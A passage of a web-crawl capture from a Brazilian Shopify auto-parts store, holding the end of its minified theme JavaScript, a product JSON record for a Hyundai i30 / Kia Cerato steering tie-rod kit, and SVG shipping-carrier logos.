CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("instagram-feed",InstagramFeedSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/993565979.js
body_size: 533
content:
{"id":6802822758487,"title":"Par Articulação Axial E Terminal Hyundai I30 Cerato","handle":"993565979","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-13T02:53:38-03:00","created_at":"2022-08-31T19:20:28-03:00","vendor":"npximports","type":"New","tags":["Consult","Terminal Ponteira de Direção"],"price":39990,"price_min":39990,"price_max":39990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/993565979","media":[{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751034967,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751526487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751624791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751723095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751821399,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751952471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650
body_size: 978
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 647.46 409.13"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#004083}
    .fil4 {fill:#004184}
    .fil3 {fill:#FFDF04}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946217735296">
   <g id="_1895082597216">
    <path class="fil0" d="M596.28 0l-545.11 0c-29.16,0 -51.18,22.02 -51.18,51.18l0 306.77c0,28.86 23.8,51.18 51.18,51.18l545.11 0c29.16,0 51.18,-22.32 51.18,-51.18l0 -306.77c0,-29.16 -23.8,-51.18 -51.18,-51.18z"/>
    <path class="fil1" d="M596.28 16.96c19.04,0 34.22,15.47 34.22,34.22l0 306.77c0,18.75 -15.17,33.92 -34.22,33.92l-545.11 0c-18.75,0 -34.22,-15.17 -34.22,-33.92l0 -306.77c0,-18.75 15.47,-34.22 34.22,-34.22l545.11 0z"/>
   </g>
  </g>
  <g id="_1946217737072">
   <path class="fil2" d="M266.27 247.71c0.79,-1.63 2.19,-3.7 3.2,-5.37 1.1,-1.83 2.14,-3.58 3.25,-5.41l32.46 -54.13c2.18,-3.63 4.24,-7.22 6.5,-10.81l6.44 -10.85 25.9 0 12.03 86.56c-1.1,0.22 -21.88,0.16 -22.52,-0.03l-1.95 -17.58 -31.96 0.04c-0.68,1.47 -1.74,3.09 -2.56,4.53 -1.06,1.84 -7.26,13 -7.69,13.12l-23.08 -0.06zm-58.51 -86.57c7.62,0 15.25,0 22.88,0 17.97,0 43.84,-1.21 43.3,24.74 -0.3,14.39 -8.97,22.52 -18.06,27.44 -11.36,6.16 -24.93,6.25 -39.15,6.25 -0.91,4.62 -2.15,9.56 -3.25,14.16l-2.48 10.74c-0.2,0.84 -0.3,2.82 -1.02,3.31l-22.21 -0.01 19.99 -86.63zm235.85 60.19c-0.44,2.34 -1.16,4.83 -1.74,7.19l-3.01 12.4c-0.2,0.88 -0.07,1.03 -0.85,1.36 -12.24,5.36 -21.91,8.32 -36.56,6.88 -9.79,-0.96 -17.95,-4.34 -23.83,-11.59 -5.67,-6.99 -7.24,-17.44 -6.14,-28.61 2.91,-29.58 26.07,-50.4 56.42,-49.46 8.86,0.27 20.77,2.51 28.07,7.19l-5.08 20.98c-3.5,0.07 -2.42,0.07 -4.23,-1.67 -3.18,-3.04 -5.67,-5.2 -9.98,-7.34 -5.32,-2.65 -13.4,-3.22 -19.61,-1.57 -10.68,2.84 -18.81,13.08 -21.28,24.86 -1.36,6.48 -1.88,14.45 0.22,20.7 1.9,5.65 6.29,9.01 13.26,9.91 6.9,0.89 13.87,-0.73 19.34,-3.29 2.74,-1.28 5.03,-2.66 7.38,-4.12 1.18,-0.74 2.37,-1.56 3.44,-2.38 2.09,-1.62 1.48,-1.54 4.18,-1.43zm-392.76 48.3l528.02 0 4.29 -23.26c1.51,-7.41 2.86,-15.86 4.33,-23.38 1.51,-7.76 2.78,-15.6 4.3,-23.25 0.51,-2.57 0.99,-5.18 1.45,-7.84 1.72,-9.98 4.12,-21.19 5.76,-31.08l2.53 -13.69c0.12,-0.58 0.31,-1.43 0.33,-2.03l-524.87 0 -6.52 31.1c-1.04,5.25 -2.22,10.28 -3.25,15.48 -1.8,9.04 -3.93,18.15 -5.72,27.18 -0.27,1.35 -0.51,2.55 -0.82,3.91 -1.21,5.23 -2.13,10.34 -3.3,15.59l-6.52 31.26z"/>
   <path class="fil3" d="M325.75 184.5c0.08,-0.13 0.24,-0.39 0.31,-0.49l0.34 -0.39 3.46 30.94 -21.28 -0.02 17.18 -30.05zm-59.48 63.22l23.08 0.06c0.44,-0.12 6.64,-11.28 7.69,-13.12 0.82,-1.43 1.88,-3.06 2.56,-4.53l31.96 -0.04 1.95 17.58c0.64,0.2 21.42,0.25 22.52,0.03l-12.03 -86.56 -25.9 -0 -6.44 10.85c-2.27,3.59 -4.32,7.17 -6.5,10.81l-32.46 54.13c-1.1,1.83 -2.15,3.58 -3.25,5.41 -1,1.67 -2.4,3.74 -3.2,5.37z"/>
   <path class="fil3" d="M226.49 177.32c5.74,0 13.35,-0.57 18.24,1.53 2.25,0.96 4.07,2.62 4.86,5.06 0.82,2.54 0.53,6.21 -0.32,8.64 -4.04,11.6 -18.86,10.84 -28.75,10.7l5.96 -25.93zm-38.72 70.45l22.21 0.01c0.72,-0.48 0.82,-2.46 1.02,-3.31l2.48 -10.74c1.11,-4.61 2.34,-9.55 3.25,-14.16 14.22,0 27.79,-0.08 39.15,-6.25 9.08,-4.92 17.76,-13.05 18.06,-27.44 0.54,-25.95 -25.33,-24.74 -43.3,-24.74 -7.63,0 -15.25,0 -22.88,0l-19.99 86.63z"/>
   <path class="fil3" d="M443.61 221.33c-2.7,-0.11 -2.09,-0.19 -4.18,1.43 -1.07,0.83 -2.26,1.65 -3.44,2.38 -2.34,1.46 -4.64,2.83 -7.38,4.12 -5.47,2.56 -12.44,4.19 -19.34,3.29 -6.97,-0.9 -11.36,-4.26 -13.26,-9.91 -2.1,-6.25 -1.58,-14.22 -0.22,-20.7 2.47,-11.78 10.6,-22.02 21.28,-24.86 6.21,-1.65 14.29,-1.08 19.61,1.57 4.31,2.15 6.81,4.3 9.98,7.34 1.81,1.74 0.73,1.74 4.23,1.67l5.08 -20.98c-7.3,-4.68 -19.21,-6.92 -28.07,-7.19 -30.36,-0.94 -53.52,19.89 -56.42,49.46 -1.1,11.17 0.47,21.62 6.14,28.61 5.88,7.25 14.04,10.63 23.83,11.59 14.64,1.44 24.31,-1.52 36.56,-6.88 0.77,-0.34 0.65,-0.49 0.85,-1.36l3.01 -12.4c0.58,-2.35 1.3,-4.84 1.74,-7.19z"/>
   <path class="fil4" d="M220.53 203.26c9.88,0.14 24.71,0.89 28.75,-10.7 0.85,-2.43 1.14,-6.1 0.32,-8.64 -0.79,-2.44 -2.61,-4.09 -4.86,-5.06 -4.9,-2.1 -12.5,-1.53 -18.24,-1.53l-5.96 25.93z"/>
   <path class="fil4" d="M308.57 214.54l21.28 0.02 -3.46 -30.94 -0.34 0.39c-0.07,0.1 -0.23,0.36 -0.31,0.49l-17.18 30.05z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650
body_size: 1559
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 341.97 216.09"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil5 {fill:#404042}
    .fil3 {fill:#413F42}
    .fil4 {fill:#414042}
    .fil2 {fill:#DF1737}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946333456432">
   <g id="_1895082597216">
    <path class="fil0" d="M314.94 0l-287.91 0c-15.4,0 -27.03,11.63 -27.03,27.03l0 162.03c0,15.24 12.57,27.03 27.03,27.03l287.91 0c15.4,0 27.03,-11.79 27.03,-27.03l0 -162.03c0,-15.4 -12.57,-27.03 -27.03,-27.03z"/>
    <path class="fil1" d="M314.94 8.96c10.06,0 18.07,8.17 18.07,18.07l0 162.03c0,9.9 -8.01,17.92 -18.07,17.92l-287.91 0c-9.9,0 -18.07,-8.01 -18.07,-17.92l0 -162.03c0,-9.9 8.17,-18.07 18.07,-18.07l287.91 0z"/>
   </g>
  </g>
  <g id="_1946333412704">
   <path class="fil2" d="M27.77 81.06l0 0.28c0.55,0.13 0.92,0.42 1.37,0.7 3.94,2.38 7.97,4.54 11.91,6.93 0.94,0.57 1.77,1.01 2.7,1.56 0.48,0.29 0.79,0.49 1.3,0.76l20.08 11.68c1.31,0.79 2.74,1.44 3.98,2.35 0.49,0.36 0.74,0.68 0.74,1.46l0 34.37c0,1.58 -1.23,1.76 -2.28,2.4 -1.51,0.92 -1.99,0.36 -3.54,-0.42 -0.78,-0.39 -1.29,-0.66 -1.44,-1.59 -0.2,-1.24 -0.04,-26.73 -0.03,-29.94 0.01,-2.54 -0.23,-1.87 -2.69,-3.36 -1.31,-0.8 -2.52,-1.42 -3.83,-2.22 -5,-3.02 -10.13,-5.77 -15.12,-8.8l-11.38 -6.63c-0.66,-0.4 -1.27,-0.7 -1.93,-1.1 -0.64,-0.38 -1.31,-0.74 -1.9,-1.13l0 40.01 0 0.11c0,2.29 0.04,3.27 2.04,4.45l35.73 21.05c1.26,0.75 1.7,1.06 3.21,1.06 0.75,0 3.52,-1.86 4.31,-2.29 3.27,-1.78 9.41,-5.5 12.63,-7.45 0.72,-0.44 1.35,-0.78 2.08,-1.22l12.55 -7.39c0.78,-0.47 1.37,-0.83 2.16,-1.27l4.14 -2.46c2.06,-1.23 2.14,-2.13 2.14,-4.6l0 -40.01 -3.14 1.81c-6.24,3.78 -12.65,7.33 -18.94,11.03 -3.19,1.88 -2.67,2.33 -5.55,0.62 -1.87,-1.11 -1.38,-1.99 -1.38,-4.12 0,-1.2 2.02,-1.97 2.89,-2.47l13.65 -7.94c1.18,-0.71 2.27,-1.35 3.48,-2.02 1.31,-0.71 5.94,-3.71 6.92,-3.94l0 -0.28c-1.07,-0.25 -3.67,-1.91 -4.77,-2.52 -0.82,-0.46 -1.5,-0.79 -2.34,-1.24 -0.81,-0.44 -1.6,-0.93 -2.38,-1.33 -3.17,-1.64 -6.24,-3.55 -9.44,-5.13 -0.48,-0.24 -0.72,-0.42 -1.14,-0.64l-8.3 -4.49c-0.45,-0.25 -0.65,-0.39 -1.15,-0.64 -0.48,-0.24 -0.71,-0.42 -1.14,-0.64l-2.42 -1.29c-0.45,-0.27 -0.73,-0.4 -1.16,-0.63 -1.59,-0.82 -2.55,-1.79 -4.54,-1.79 -1,0 -3.99,1.79 -4.94,2.34l-11.74 6.41c-0.49,0.25 -0.65,0.4 -1.14,0.64 -0.52,0.26 -0.76,0.42 -1.24,0.68 -1.6,0.9 -3.19,1.67 -4.72,2.56l-8.2 4.45c-1.24,0.61 -5.16,3.04 -6.09,3.25z"/>
   <path class="fil3" d="M280.62 112.54c0,10.86 6.19,18.84 18.15,18.84 1.08,0 1.56,-0.14 2.61,-0.14l0 -8.11c-3.48,0 -5.93,-0.32 -8.39,-2.48 -0.93,-0.82 -1.39,-1.66 -1.93,-2.75 -1.28,-2.58 -1.31,-6.4 -0.09,-9.03 0.34,-0.74 1.23,-2.15 1.78,-2.62 2.21,-1.87 4.2,-2.37 7.52,-2.37 1.17,0 4.81,0.38 4.81,1.24l0 24.61c0,4.19 -2.37,6.84 -6.33,7.14 -6.56,0.5 -10.77,-1.09 -12.09,-1.09l0 7.56c0,0.81 3.25,0.99 4.36,1.14 4.09,0.55 10.64,0.76 14.38,-0.83 4.88,-2.07 7.52,-5.6 8.56,-10.82 0.24,-1.19 0.32,-2.35 0.45,-3.54 0.01,-0.07 0.01,-0.19 0.02,-0.37l0 -30.68 -3.22 -1.04c-8.29,-2.37 -18.09,-3.05 -25.15,2.65 -3.09,2.5 -5.46,7.16 -5.46,12.69z"/>
   <path class="fil3" d="M197.85 113.37c0,-4 1.77,-7.41 5.28,-8.74 4.85,-1.84 8.84,0.15 9.71,0.22l0 16.91c0.02,1.68 0.19,1.45 -1.28,1.61 -3.9,0.44 -8.14,0.21 -10.86,-2.54 -1.93,-1.95 -2.85,-4.46 -2.85,-7.46zm14.99 -16.77c-1.09,-0.25 -1.05,-0.4 -2.63,-0.67 -3.85,-0.66 -8.26,-0.26 -11.67,1.22 -6.54,2.84 -10.18,9.07 -10.18,16.36 0,2.75 0.64,5.91 1.47,7.88 1.04,2.45 1.5,2.69 2.73,4.28 0.48,0.62 0.6,0.69 1.18,1.16 0.24,0.2 0.32,0.3 0.59,0.51 0.28,0.22 0.42,0.31 0.71,0.53 1.32,1 3.04,1.78 4.64,2.38 5.4,2.03 15.59,1.37 21.22,-0.02 0.53,-0.13 1.29,-0.13 1.29,-0.63l0 -48.67 -9.35 0 0 15.67z"/>
   <path class="fil4" d="M161.69 120.38c0,-2.88 3.05,-2.88 5.25,-3.01l3.97 0.12c1.37,0 2.75,0 4.12,0 0.3,1.27 0.14,3.8 0.14,5.22 0,0.76 -0.14,0.82 -0.14,1.51 -1.58,0 -2.97,0.27 -4.95,0.27 -3.59,0 -8.39,-0.69 -8.39,-4.12zm-7.15 -22.14l0 8.11c0.43,-0.1 1.01,-0.38 1.39,-0.53l4.49 -1.42c1.91,-0.49 4.61,-0.8 7.04,-0.8 3.87,0 6.05,1.55 7.07,4.48 0.84,2.42 0.7,1.84 -2.94,1.84 -1.93,0 -3.85,0 -5.77,0 -5.03,-0 -9.64,1.46 -11.87,5.45 -2.58,4.62 -1.58,10.57 3.21,13.93 3.65,2.57 7.77,2.75 12.51,2.75 4.04,0 9.4,-0.63 13.25,-1.74 0.53,-0.15 1.46,-0.23 1.46,-0.74l0 -14.99c0,-7.53 -1.78,-14.44 -8.25,-17.32 -5.79,-2.58 -16.4,-1.78 -21.58,0.96z"/>
